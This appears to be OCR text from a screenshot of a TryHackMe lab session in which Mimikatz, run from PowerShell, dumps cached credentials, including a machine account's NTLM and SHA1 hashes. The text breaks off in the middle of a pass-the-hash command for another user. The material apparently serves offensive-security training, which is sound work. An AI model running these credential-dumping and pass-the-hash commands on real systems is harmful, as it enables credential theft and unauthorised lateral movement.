 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:27
10.200.89.249
10.200.89.249 ×
Administrator: Windows PowerShell
msv :
[00000003] Primary
* Username : THMJMP2$
* Domain : ZA
* NTLM : 62b0eb52083b520f050f5a0c6868091f
* SHA1 : af55dbc561909aadf6277479d21ed80422e0fd60
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : THMJMP2$
Domain : ZA
Logon Server : (null)
Logon Time : 7/1/2022 12:48:03 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : THMJMP2$
* Domain : ZA
* Password : (null)
kerberos :
* Username : thmjmp2$
* Domain : ZA.TRYHACKME.COM
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:t1_toby.beck /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:powershell.exe /domain:za